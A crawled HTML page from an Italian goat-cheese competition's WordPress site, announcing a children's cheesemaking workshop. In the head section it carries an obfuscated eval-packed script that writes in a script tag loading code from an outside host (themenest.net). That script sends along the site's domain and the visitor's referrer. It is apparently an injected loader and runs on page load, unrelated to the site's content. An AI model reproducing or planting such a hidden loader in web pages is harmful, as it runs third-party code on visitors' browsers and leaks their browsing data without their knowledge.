

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ombradellamadonnina.it/onaf-madonnina-capra-bimbi/
body_size: 10337
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title>All&#039; Ombra Della Madonnina | Concorso di Formaggi di Capra</title>
	
	<link href="/wp-content/uploads/2013/03/goat1.png" rel="shortcut icon"/>	
	<meta name="description" content="Concorso di Formaggi di Capra">
	
	<meta name="author" content="">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta property="og:image" content="http://ombradellamadonnina.it/wp-content/uploads/2013/03/caseificazionebimbi-300x242.jpg"/> 
<meta property="fb:app_id" content="" />	
<meta property="fb:admins" content="" />		

	
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; Feed" href="http://ombradellamadonnina.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; Comments Feed" href="http://ombradellamadonnina.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; PROGRAMMA BIMBI! Comments Feed" href="http://ombradellamadonnina.it/onaf-madonnina-capra-bimbi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ombradellamadonnina.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialGalleryPluginLiteCSS-css'  href='http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/css/socialGalleryPluginLite.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpfb-css'  href='http://ombradellamadonnina.it/wp-content/plugins/wp-filebase/wp-filebase_css.php?rp=wp-content%2Fuploads%2Ffilebase&#038;ver=0.2.9.36' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://ombradellamadonnina.it/wp-includes/css/dist/block-library/style.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/css/front.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hupso_css-css'  href='http://ombradellamadonnina.it/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/js/libs/modernizr-2.0.6.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/js/scripts.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/js/front.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3'></script>
<meta name="generator" content="WordPress Download Manager 2.9.70" />
<link rel='https://api.w.org/' href='http://ombradellamadonnina.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ombradellamadonnina.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ombradellamadonnina.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IL CONVEGNO 2015' href='http://ombradellamadonnina.it/onaf-convegno-madonnina-2015/' />
<link rel='next' title='COMUNICATI STAMPA' href='http://ombradellamadonnina.it/onaf-madonnina-comunicati-stampa/' />
<link rel="canonical" href="http://ombradellamadonnina.it/onaf-madonnina-capra-bimbi/" />
<link rel='shortlink' href='http://ombradellamadonnina.it/?p=1222' />
<link rel="alternate" type="application/json+oembed" href="http://ombradellamadonnina.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fombradellamadonnina.it%2Fonaf-madonnina-capra-bimbi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ombradellamadonnina.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fombradellamadonnina.it%2Fonaf-madonnina-capra-bimbi%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://ombradellamadonnina.it/';
            var wpdm_home_url = 'http://ombradellamadonnina.it/';
            var ajax_url = 'http://ombradellamadonnina.it/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://ombradellamadonnina.it/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        <script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=386163348104417"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript">var sgp_config = {"sgp_selT": "1","sgp_sel": ".socialGallery","sgp_bT": "All&#039; Ombra Della Madonnina","sgp_bL": "Concorso di Formaggi di Capra","sgp_bU": "http://ombradellamadonnina.it","sgp_bg": "000000","sgp_bgo": "0.8","sgp_bb": "1","sgp_hb": "1","sgp_hbt": "1","sgp_ch": "","sgp_hbi": "http://192.168.0.21/wp-content/plugins/social-gallery-lite/i/def.jpg","sgp_desc": "1","sgp_fb": "1","sgp_fbf": "1","sgp_fbc": "1","sgp_nav": "1","sgp_hon": "","sgp_usf":"1.2","sgp_mb":"10","sgp_theme":"classic","sgp_theme_root":"http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/themes/","sgp_iLoadR": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/loading.gif","sgp_iR": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/r.png","sgp_iL": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/l.png",};</script><script type="text/javascript" src="http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/js/socialGalleryPluginLite.js"></script><script type="text/javascript">var sgp_ie = false;var sgp_ie7 = false;</script><!--[if IE]><script type="text/javascript">var sgp_ie = true;</script><![endif]--><!--[if lte IE 7]><script type="text/javascript">var sgp_ie7 = true;</script><![endif]--><link rel='stylesheet' id='sgcustomthemecss'  href='http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/themes/classic/classic.css' type='text/css' media='all' />	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<script>jQuery(document).ready(function(){ jQuery.backstretch("/wp-content/uploads/2013/03/sfondo4.jpg");	});</script><style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover {background-color:#ff9900;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#ff9900;}

	::-moz-selection {background:#ff9900;}
	::selection {background:#ff9900;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#ff9900;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#ff9900;}

	div.omc-cat-top  {border-top-color:#ff9900; !important}     
	
	li.comment > div {border-bottom-color:#ff9900; !important}
	
	body {background:url(http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/images/backgrounds/tasky_pattern.png) scroll transparent;} body 	{background-image: url(/wp-content/uploads/2013/03/sfondo4.jpg); background-color:; background-repeat:jQuery Full Screen; background-position:top center; }#omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}/* Put your custom css in here  */body {background:#000}
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script><style type='text/css'> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-1222 single-format-standard" >

	<div id="fb-root">
	</div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
		<div id="omc-container">
		
			<header>
			
					
				
				<a id="omc-logo" href="http://ombradellamadonnina.it"><img src="http://www.ombradellamadonnina.it/wp-content/uploads/2013/03/testata-con-logo-940.jpg" alt="All&#039; Ombra Della Madonnina logo"  /></a>
					
				<nav id="omc-main-navigation">				
				
					<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://www.ombradellamadonnina.it/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://ombradellamadonnina.it/category/programma/">Programma</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://ombradellamadonnina.it/category/risultati/">Risultati</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="http://ombradellamadonnina.it/regolamento/">Regolamento ed iscrizione</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://ombradellamadonnina.it/category/stampa/">Stampa</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://ombradellamadonnina.it/contatti/">Contatti</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="http://ombradellamadonnina.it/onaf-chi-siamo/">Chi siamo</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="http://ombradellamadonnina.it/category/edizione2013/">Edizione 2013</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="http://ombradellamadonnina.it/category/edizione-2014/">Edizione 2014</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="http://ombradellamadonnina.it/category/edizione-2015/">Edizione 2015</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="http://ombradellamadonnina.it/category/edizione-2016/">Edizione 2016</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="http://ombradellamadonnina.it/category/edizione-2017/">Edizione 2017</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="http://ombradellamadonnina.it/category/edizione-2018/">Edizione 2018</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1437"><a href="http://ombradellamadonnina.it/category/edizione-2019/">Edizione 2019</a></li>
</ul></div>					
					<br class="clear" />
					
											
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="http://ombradellamadonnina.it/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
						
				</nav>
				
				<br class="clear" />				
				
			</header>
<section id="omc-main">	

	<article id="omc-full-article" class="omc-inner-standard">
		
				
		
					
			<div id="omc-inner-placeholder">
			
				<a href="http://ombradellamadonnina.it/category/edizione-2019/" class="omc-flex-category">Edizione 2019</a>								
					<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/caseificazionebimbi.jpg" class="featured-full-width-top wp-post-image" alt="" srcset="http://ombradellamadonnina.it/wp-content/uploads/2013/03/caseificazionebimbi.jpg 370w, http://ombradellamadonnina.it/wp-content/uploads/2013/03/caseificazionebimbi-300x242.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />				
								
				<div class="omc-article-top">
		
					<p class="omc-date-time-inner omc-format-standard"><b>Published on</b>    <em>by admin</em></p>
					<span class="omc-comment-count">0</span>
					
				</div><!-- /omc-article-top-->	
				
			</div><!-- /omc-inner-placeholder -->
		
					
		
		<h1 class="omc-post-heading-standard">PROGRAMMA BIMBI!</h1>
		
		<p><strong>Domenica 5 maggio</strong></p>
<p>ore 14.30: <strong>Facciamo insieme il formaggio: </strong>piccolo laboratorio di caseificazione per bambini in collaborazione con Ass. “Il Ticinello”</p>
<p>&#8211; Bambini max 20</p>
<p>Le attività per i bimbi sono ad offerta libera.</p>
<p>PRENOTA PER I BIMBI: oprenotazioni.onaf@gmail.com</p>
<p>&nbsp;</p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_toolbar" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/dot.png" border="0" style="padding-top:5px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_t=new Array("Twitter","Facebook","Google Plus","Pinterest","Linkedin","StumbleUpon","Reddit","Delicious");var hupso_toolbar_size_t="small";var hupso_counters_lang = "en_US";var hupso_url_t="";var hupso_title_t="PROGRAMMA BIMBI!";</script><script type="text/javascript" src="http://static.hupso.com/share/js/share_toolbar.js"></script><!-- Hupso Share Buttons --></div>
		
				
			
		
		<p class="omc-single-tags"><b>Tags:</b> <a href="http://ombradellamadonnina.it/tag/aperitivo/" rel="tag">aperitivo</a>, <a href="http://ombradellamadonnina.it/tag/capra/" rel="tag">capra</a>, <a href="http://ombradellamadonnina.it/tag/capre/" rel="tag">capre</a>, <a href="http://ombradellamadonnina.it/tag/concorso-di-formaggi-di-capra/" rel="tag">concorso di formaggi di capra</a>, <a href="http://ombradellamadonnina.it/tag/concorso-onaf/" rel="tag">concorso onaf</a>, <a href="http://ombradellamadonnina.it/tag/degustazione-formaggi/" rel="tag">degustazione formaggi</a>, <a href="http://ombradellamadonnina.it/tag/degustazione-onaf/" rel="tag">degustazione onaf</a>, <a href="http://ombradellamadonnina.it/tag/formaggi-di-capra/" rel="tag">formaggi di capra</a>, <a href="http://ombradellamadonnina.it/tag/goat/" rel="tag">goat</a>, <a href="http://ombradellamadonnina.it/tag/goat-cheese/" rel="tag">goat cheese</a>, <a href="http://ombradellamadonnina.it/tag/goats/" rel="tag">goats</a>, <a href="http://ombradellamadonnina.it/tag/goats-cheese/" rel="tag">goats cheese</a>, <a href="http://ombradellamadonnina.it/tag/happy-goats-hour-2/" rel="tag">happy goats hour</a>, <a href="http://ombradellamadonnina.it/tag/happy-hour/" rel="tag">happy hour</a>, <a href="http://ombradellamadonnina.it/tag/onaf/" rel="tag">onaf</a><br /></p>
		
				
		<br class="clear" />
		
		<!-- <div class="omc-authorbox">	
		
			<h4>About the Author</h4>	
			
			<div class="omc-author-pic"><a href="http://ombradellamadonnina.it/author/admin/"><img alt='' src='http://2.gravatar.com/avatar/ba697fbe257bfe0c8ee7bae872dc253a?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/ba697fbe257bfe0c8ee7bae872dc253a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></a></div>
			
			<p><a href="http://ombradellamadonnina.it/author/admin/" title="Posts by admin" rel="author">admin</a> </p>	
			
		</div>-->
		
		<div class="omc-related-posts">
	
			<h4>Related Posts</h4>
			
				
											
								<article class="omc-related-post omc-module-c omc-quarter-width-category">
								
									<a href="http://ombradellamadonnina.it/onaf-premiazioni-concorso-madonnina/" title="PREMIAZIONI 7 GIUGNO 2013">
									
										<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/04/181311_359029184162828_82295817_n-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />								
									
									</a>
									
									<h5 class="omc-related-article"><a href="http://ombradellamadonnina.it/onaf-premiazioni-concorso-madonnina/" title="PREMIAZIONI 7 GIUGNO 2013">PREMIAZIONI 7 GIUGNO 2013</a><span> &rarr;</span></h5>
								
								</article><!-- /omc-related-post -->
								
														
								<article class="omc-related-post omc-module-c omc-quarter-width-category">
								
									<a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2017-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2017 in breve">
									
										<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/f10-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />								
									
									</a>
									
									<h5 class="omc-related-article"><a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2017-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2017 in breve">IL PROGRAMMA DELLA MANIFESTAZIONE 2017 in breve</a><span> &rarr;</span></h5>
								
								</article><!-- /omc-related-post -->
								
														
								<article class="omc-related-post omc-module-c omc-quarter-width-category">
								
									<a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2018-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2018 in breve">
									
										<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/f10-2-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />								
									
									</a>
									
									<h5 class="omc-related-article"><a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2018-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2018 in breve">IL PROGRAMMA DELLA MANIFESTAZIONE 2018 in breve</a><span> &rarr;</span></h5>
								
								</article><!-- /omc-related-post -->
								
														
								<article class="omc-related-post omc-module-c omc-quarter-width-category">
								
									<a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2019-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2024">
									
										<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/f10-3-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />								
									
									</a>
									
									<h5 class="omc-related-article"><a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2019-2/" title="IL PROGRAMMA DELLA MANIFESTAZIONE 2024">IL PROGRAMMA DELLA MANIFESTAZIONE 2024</a><span> &rarr;</span></h5>
								
								</article><!-- /omc-related-post -->
								
														
							<br class="clear" />
							
											
		</div><!-- /omc-related-posts -->
		
		<br class="clear" />
		
				
		
				
				
	</article><!-- /omc-full-article -->

</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

	<a href="#top" class="omc-mobile-back-to-top">Back to Top &uarr;</a>
	
	<ul class="xoxo">
		<li id="text-5" class="omc-widget widget_text"><h3 class="widgettitle"><span>25 MAGGIO 2024, dove?</span></h3>			<div class="textwidget"><p>All&#8217;Ombra della Madonnina 2024 si terrà presso <br />IPSEOA Carlo Porta via Uruguay 26/2 a Milano (Istituto Professionale Statale per l&#8217;Enogastronomia e l&#8217;Ospitalità Alberghiera)<br /> Consulta il Programma e i Contatti per ulteriori informazioni. Ti aspettiamo!</p>
</div>
